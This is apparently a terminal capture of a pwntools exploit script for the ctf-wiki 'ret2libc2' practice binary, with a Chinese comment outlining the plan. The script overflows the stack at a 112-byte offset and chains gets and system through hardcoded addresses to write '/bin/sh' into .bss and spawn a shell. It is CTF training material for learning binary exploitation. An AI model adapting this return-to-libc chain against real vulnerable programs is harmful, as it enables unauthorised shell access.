 xy666@xy666-ubuntu20:~/桌面/ctf-wiki-pwn$ cat ret2libc2.py
##!/usr/bin/env python
from pwn import*
#思路，栈溢出计算偏移&覆盖ret；跳gets，参数buf2或.bss段；跳system，参数/bin/sh
a = process('./ret2libc2')
gets_addr = 0x08048460
pop_ebx_addr =  0x0804843d
buf2_addr = 0x804a080
system_addr = 0x08048490
#payload = 'a'*112 + p32(gets_addr) + p32(pop_ebx_addr) + p32(buf2_addr) + p32(system_addr) + 'aaaa' + p32(bu
f2_addr)
payload=flat(
    ['a' * 112, gets_addr, pop_ebx_addr, buf2_addr, system_addr, 0xdeadbeef, buf2_addr])
a.recvuntil('What do you think ?')
#a.sendline(p32('a'*112) + p32(gets_addr) + p32(pop_ebx_addr) + p32(buf2_addr) + p32(system_addr) +p32('aaaa'
) + p32(buf2_addr))
a.sendline(payload)
a.interactive()